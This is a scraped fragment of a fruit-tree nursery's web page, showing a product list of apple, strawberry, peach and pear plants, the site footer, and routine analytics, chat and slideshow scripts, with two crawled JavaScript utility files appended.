                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Honeycrisp Apple</span>
                                    <span class="rating-4-0" title="4.0 stars out of 5" aria-label="4.0 stars out of 5 from 641 reviews">(641)</span>
                                    <span class="price">Starting at $44.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id35">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id19"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id36">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1a"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/peach-trees/redhaven-peach" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Redhaven peaches on tree." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7182-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Redhaven Peach</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 617 reviews">(617)</span>
                                    <span class="price">$59.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id37">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1b"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/pear-trees/bartlett-pear" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Pear hanging on tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6530-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Bartlett Pear</span>
                                    <span class="rating-4-0" title="4.2 stars out of 5" aria-label="4.2 stars out of 5 from 491 reviews">(491)</span>
                                    <span class="price">Starting at $39.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id38">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1c"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
            </div>
        </div>
                </div>
            </div>
        
                <div class="clearfix"></div>
            </main>
            
            <footer class="mt-3 mt-md-4" id="Footer">               
                
            <div class="viewport-block p-2 py-3 p-md-3 py-lg-4 store-rating-bar">
                <div class="w-100 mw-1200 text-center">
                    <div class="row align-items-center">
                        <div class="col-12 col-lg-4 order-1 order-lg-2">
                            <section class="enl flex-grow-1 trusted-block">
                                <div class="trusted-block-line1 fs-xl-5">Trusted by <em>millions</em> of growers like you for</div>
                                <div class="trusted-block-line2">Over 200 Years!</div>
                                <div class="trusted-block-stars rating-4-5" title="4.3 out of 5 from 6571 Reviews" aria-label="4.3 out of 5 from 6571 Reviews"></div>                        
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-2 order-lg-1">
                            <section class="review-summary mt-3 mt-lg-0 mw-xxl-75 fs-xl-5">
                                <div>4.3 out of 5 average rating from thousands of Google Customer Reviews</div>
                                <div><a target="_blank" rel="noopener noreferrer" href="https://www.google.com/storepages?q=starkbros.com&amp;c=US">See Details &raquo;</a></div>
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-3">
                            <section class="mt-3 mt-lg-0 store-rating-reviews mw-xxl-75 fs-xl-5">
                                <a href="/page/customer-testimonials"><span class="fst-italic">&quot;I never thought I could grow my own fruit trees, but with Stark Bro&#039;s help, my backyard is now an orchard!&quot; ~Sarah, First-Time Gardener</span></a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
        
                
            <div class="viewport-block border-bottom p-2 py-3 p-md-3 py-lg-4 share-and-subscribe">
                <div class="w-100 mw-1200 d-lg-flex align-items-lg-end">
                    <section class="share pe-lg-3 pe-xxl-5">
                        <heading class="h5 d-block my-0 text-lg-center">Share</heading>
                        <span class="sharing-options">
                            <span class="sharing-option-links">
                                <a class="share-option facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php" data-service="Facebook" data-url-parameter="u"></a>
                                <a class="share-option pinterest" title="Pin on Pinterest" href="https://pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.starkbros.com%2Fimages%2Fdynamic%2Fwp-content%2Fuploads%2F2013%2F06%2FPieCrust.jpg&amp;description=Pie+Crust+Recipe" data-service="Pinterest" data-url-parameter="url"></a>
                                <a class="share-option twitterx" title="Share on X" href="https://x.com/share" data-service="Twitter" data-url-parameter="url"></a>
                                <a class="share-option email" title="Email this page to someone" data-service="Email" href="#" data-pagetitle="Pie Crust Recipe"></a>
                            </span>
                        </span>
                    </section>
                    <section class="enl mt-3 mt-lg-0 flex-grow-1">
                        <heading class="h5 d-block my-0 text-lg-center">Subscribe to E-Newsletters</heading>
                        <div class="klaviyo-form-SzkJ8v"></div>
                    </section>
                    <section class="badges mt-3 mt-lg-0 ps-lg-3 ps-xxl-5">
                        <div class="bbb-badge">
                            <a href="https://www.bbb.org/us/mo/louisiana/profile/plant-nursery/stark-bros-nursery-orchards-co-0734-110165157/#sealclick" target="_blank" rel="nofollow"><img class="lazy-load" src="/images/placeholder.png" data-src="/images/social/bbb-seal-horz.svg" alt="Better Business Bureau Seal" width="150" height="57" /></a>
                        </div>
                    </section>
                </div>
            </div>
        
                <div class="footer-main">
                    <div class="footer-body">
                        <div class="row">
                            <section class="col-12 col-md-6 col-lg-4">
                                <header>About Stark Bro's</header>
                                <div>
                                    <p>A growing legacy since 1816. For over 200 years, Stark Bro's has helped people around America provide delicious home-grown food for their families.</p>
                                    <p><a href="/about" class="footer-links-bold-underline">Read about the Stark Bro's history that spans over 200 years &raquo;</a></p>
                                </div>
                            </section>
                            <section class="col-12 col-md-6 col-lg-4 stay-connected">
                                <header>Stay Connected</header>
                                <p>We love to keep in touch with our customers and talk about what's happening each season at Stark Bro's. Follow us on your favorite social networks and share what you grow!</p>
                                <div class="mt-3 row gx-1">
                                    <span class="col-2 facebook"><a href="http://www.facebook.com/starkbros.co" title="Like us on Facebook" target="_blank">Facebook</a></span>
                                    <span class="col-2 pinterest"><a href="http://pinterest.com/starkbros/" title="Share with us on Pinterest" target="_blank">Pinterest</a></span>
                                    <span class="col-2 twitterx"><a href="http://x.com/starkbros" title="Follow us on X" target="_blank">X</a></span>
                                    <span class="col-2 instagram"><a href="http://instagram.com/starkbros" title="Share with us on Instagram" target="_blank">Instagram</a></span>
                                    <span class="col-2 youtube"><a href="http://www.youtube.com/user/GrowingwithStarkBros" title="Subscribe to our YouTube channel" target="_blank">YouTube</a></span>
                                    <span class="col-2 tiktok"><a href="https://www.tiktok.com/@stark_bros" title="Follow us on Tiktok" target="_blank">TikTok</a></span>
                                </div>
                            </section>
                            <section class="col-12 col-md-12 col-lg-4">
                                <header>Questions or Comments?</header>
                                <p>You'll find answers to many questions on our <a href="/about/frequently-asked-questions" class="footer-links-bold-underline">FAQ page.</a> If you need further assistance, we're always eager to help.</p>
                                <dl>
                                    <dt class="live-chat-cta">Chat:</dt>
                                    <dd class="live-chat-cta"><a href="/about/help/email-support" data-location="Page Footer">Start Live Chat</a></dd>
                                    <dt>Email:</dt>
                                    <dd><a href="/about/help/email-support">Use our email support form &raquo;</a></dd>
                                    <dt>Phone:</dt>
                                    <dd>800.325.4180</dd>
                                    <dt>Mail:</dt>
                                    <dd>PO BOX 1800<br/>Louisiana, MO 63353</dd>
                                </dl>
                            </section>
                        </div>
                        <section class="footer-about-links">
                            <header>Our Company</header>
                            <div class="row">
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                                        <li><a href="/about">About Stark Bro's</a></li>
                                        <li><a href="/about/accessibility">Accessibility</a></li>
                                        <li><a href="/about/careers">Careers</a></li>
                                        <li><a href="/about/e-newsletter">E-Newsletters</a></li>
                                        <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                                        <li><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items/gift-certificate">Gift Certificates</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/glossary">Glossary of Terms</a></li>
                                        <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                                        <li><a href="/about/help">Help &amp; Contact Info</a></li>
                                        <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                                        <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                                        <li><a href="/about/news">News &amp; Events</a></li>
                                        <li><a href="/organic">Organic</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                                        <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                                        <li><a href="/about/retail-location">Retail Location</a></li>
                                        <li><a href="/about/site-map">Site Map</a></li>
                                        <li><a href="/about/social">Social Media</a></li>
                                        <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
                                    </ul>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="closing-remarks" id="id39">
                        <div class="closing-remarks-body">
                            <span>* Free or Flat-rate shipping applies to standard orders shipping to the 48 lower contiguous states. (A $50 surcharge will be added for shipments to Alaska.)</span><span class="Copyright">&copy; <span>2026</span> Stark Bro's Nurseries &amp; Orchards Co.</span>
                        </div>
                    </div>
                </div>
            </footer>
        
        </div>
        
	  <aside class="tutorial" data-tutorial="compare" data-tutorial-step="0">
		<div class="tutorial-intro">
		  <heading>Compare Help</heading>
		  <p>Follow this quick tutorial to learn some helpful features of our new comparison tool.</p>
		  <footer><button class="btn btn-primary tutorial-step-btn start-tutorial-btn">Start Tutorial</button><button class="btn btn-secondary ms-3 tutorial-step-btn skip-tutorial-btn">Skip</button></footer>
		</div>
	  </aside>
	  <section class="product-comparison-tray preview-open" data-tutorial="compare" data-tutorial-step="4" data-tutorial-target-selector=".comparison-details .comparison-highlight-differences .checkbox" data-tutorial-info="Highlight differences between products to make comparison easier!" data-tutorial-before-step="$.stark.productcompare.showComparisonDetails(true);" data-tutorial-delay="750" id="id3b">
		<div class="comparison-tray-content">
		  <heading class="compare-heading">
			<button class="comparison-tray-control">Comparing <span id="id3c"></span><span class="d-none d-sm-inline"> Products<span class="icon icon-expand-less">Toggle Comparison</span></span></button>
			<span class="spacer"></span>
			<button class="btn btn-primary btn-sm btn-show-details" data-tutorial="compare" data-tutorial-step="3" data-tutorial-info="Tap the 'Show Details' button or the compare tray heading to view the similarites and differences between products.">Show Details</button>
			<button class="btn-toggle-preview" data-tutorial="compare" data-tutorial-step="2" data-tutorial-info="Save screen space by hiding the product list while you shop."><span class="icon icon-close">Close Comparison</span></button>
		  </heading>
		  <div class="comparison-panel" data-tutorial="compare" data-tutorial-step="1" data-tutorial-target-selector=".comparison-details .thumbnail-row .product-info .comparison-col a img" data-tutorial-info="Compare up to 20 products! Remove items by tapping the &#039;X&#039; above the product image." id="id3d">
            <div class="comparison-details">
                <div class="comparison-row thumbnail-row">
                    <heading class="comparison-label">
                        <button class="comparison-clear-all" id="id18">Clear All</button>
                        <div class="comparison-highlight-differences">
                            <label class="checkbox">
                                <input type="checkbox" name="ProductComparisonTray:ProductComparisonTray:ProductComparisonPanel:ProductComparisonDetails:HighlightCheckboxContainer:HighlightCheckbox" id="id17"/> 
                                <span>Highlight Differences</span>
                            </label>
                        </div>
                    </heading>
                    <div class="comparison-info">
                        <div class="product-info">
                            
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
		</div>
	  </section>
	
        
            <dialog id="id3e" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id3f" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id40" hidden="" data-wicket-placeholder=""></dialog>
        
        <script type="application/ld+json">{"address":{"addressCountry":"United States","@type":"PostalAddress","postalCode":"63353","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","alternateName":"Stark Bro\u0027s","addressLocality":"Louisiana","addressRegion":"MO","postOfficeBoxNumber":"1800"},"@type":"Organization","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","description":"${}","logo":"https://www.starkbros.com/images/brand/logo-black.png","telephone":"+18003254180","@context":"http://schema.org","email":"info@starkbros.com","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"@type":"WebSite","copyrightYear":"2026","potentialAction":{"query-input":{"valueName":"query","@type":"PropertyValueSpecification","valueRequired":"true"},"@type":"SearchAction","target":"https://www.starkbros.com/search?query\u003d{query}"},"@context":"http://schema.org","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"image":"https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/06/PieCrust.jpg","breadcrumb":{"itemListElement":[{"item":{"name":"Stark Bro\u0027s","@id":"https://www.starkbros.com/"},"@type":"ListItem","position":"1"},{"item":{"name":"The Growing Guide","@id":"https://www.starkbros.com/growing-guide"},"@type":"ListItem","position":"2"},{"item":{"name":"Pie Crust Recipe","@id":"https://www.starkbros.com/growing-guide/article/pie-crust-recipe"},"@type":"ListItem","position":"3"}],"@type":"BreadcrumbList"},"@type":"WebPage","name":"Pie Crust Recipe","description":"The secret to baking the perfect pie lies in the crust. Here\u0027s one reliable pie crust recipe from the baking experts at King Arthur Flour.","@context":"http://schema.org","url":"https://www.starkbros.com/growing-guide/article/pie-crust-recipe"}</script>

        <script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id2').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id3').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id4').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id5').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { if (!$.stark) {$.stark = {};}$.stark.productcompare = $.stark.productcompare || {};$.stark.productcompare.onComparePreviewToggleCallback='/growing-guide/article/pie-crust-recipe?0-1.0-ProductComparisonTray';;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id6').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript" id="stark-main-js" charset="UTF-8" src="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js"></script>
<script type="text/javascript" id="gg-article-js" charset="UTF-8" src="/js/pages/article-min-HASH-yTY8tU0pWSDp6YulVj6YGC5MkwiyXYoBTkjssGyQCz0=.js"></script>
<script type="text/javascript" id="stark-init-js">
/*<![CDATA[*/
(function($){if(!$.stark){$.stark = {};}if(!$.stark.ajax){$.stark.ajax = {};}$.stark.ajax.sessionCheckEndpoint='/api/session/verify';$.stark.ajax.apikey='51l52t80taai6r5qn1e40srdjs';if(!$.stark.engagment){$.stark.engagement = {callbacks:[]};}$.stark.engagement.callbacks.push(function (event) {try{$.stark.ajax.callApi('/api/session/engagement',{'event':JSON.stringify(event),'apikey':'51l52t80taai6r5qn1e40srdjs'},'POST');}catch(e){}});$.stark.showContactUsDialogEndpoint='/growing-guide/article/pie-crust-recipe?0-1.0-';window.dataLayer = window.dataLayer || [];dataLayer.push({"interactAction":"Promotion Applied","event":"interact_promotion_applied","interactTarget":"26WA"});}(jQuery));
/*]]>*/
</script>
<script type="text/javascript" async="async" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WmJ4Md" crossOrigin="anonymous"></script>
<script type="text/javascript">
/*<![CDATA[*/
window.lhnJsSdkInit = function () {lhnJsSdk.setup = {application_id: "ea5ab1fa-5795-43d7-9a19-953a824541c4",application_secret: "3cf8b7eefc9c4f2d968c69d04d616f24e4428940f6ad485d9b"};lhnJsSdk.controls = [{type: "hoc",id: "4eec7e67-0bec-4428-90a6-a1f3d98bbf91"}];};(function (d, s) {var newjs, lhnjs = d.getElementsByTagName(s)[0];newjs = d.createElement(s);newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";lhnjs.parentNode.insertBefore(newjs, lhnjs);}(document, "script"));
/*]]>*/
</script>
<noscript><img height="1" width="1" border="0" style="display:none;" src="https://www.facebook.com/tr?id=191946164897872&ev=PageView&noscript=1"/></noscript>
    </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/utils/getOppositePlacement.js
body_size: -502
content:
var hash = {
  left: 'right',
  right: 'left',
  bottom: 'top',
  top: 'bottom'
};
export default function getOppositePlacement(placement) {
  return placement.replace(/left|right|bottom|top/g, function (matched) {
    return hash[matched];
  });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.starkbros.com/js/pages/article-min-HASH-yTY8tU0pWSDp6YulVj6YGC5MkwiyXYoBTkjssGyQCz0=.js
body_size: -272
content:
$((function(){void 0===String.prototype.endsWith&&(String.prototype.endsWith=function(t){return-1!==this.indexOf(t,this.length-t.length)}),$(".wp-post a").each((function(){var t=$(this),i=t.attr("href");(i.endsWith(".jpg")||i.endsWith(".gif")||i.endsWith(".png")||i.endsWith(".jpeg"))&&t.attr("rel","slideshow[article]")})),Slideshow.Initialize()}));